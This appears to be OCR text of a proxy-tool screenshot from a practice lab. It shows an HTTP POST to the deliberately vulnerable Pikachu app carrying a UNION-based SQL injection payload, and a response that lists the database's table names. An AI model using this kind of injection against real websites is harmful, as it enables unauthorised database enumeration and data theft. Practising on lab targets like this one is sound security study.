 Request
Pretty Raw Hex
\n
1 POST /pikachu/vul/sqli/sqli_id.php HTTP/1.1
2 Host: 192.168.174.143
3 Content-Length: 118
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.174.143
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/126.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=
0.9,image/avif,image/webp,image/apng,*/*;q=0.8,app
lication/signed-exchange;v=b3;q=0.7
10 Referer:
http://192.168.174.143/pikachu/vul/sqli/sqli_id.ph
p
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: PHPSESSID=43rbgrbl9tk71j0ivf9o2v9dc7
14 Connection: close
15
16 id=2 union select 1,table_name from
information_schema.tables where
table_schema="pikachu"  &submit=%E6%9F%A5%E8%AF%A2
Response
Pretty Raw Hex Render
--- 查询
hello,allen
your email is: allen@pikachu.com
hello,1
your email is: httpinfo
hello,1
your email is: member
hello,1
your email is: message
hello,1
your email is: users
hello,1
your email is: xssblind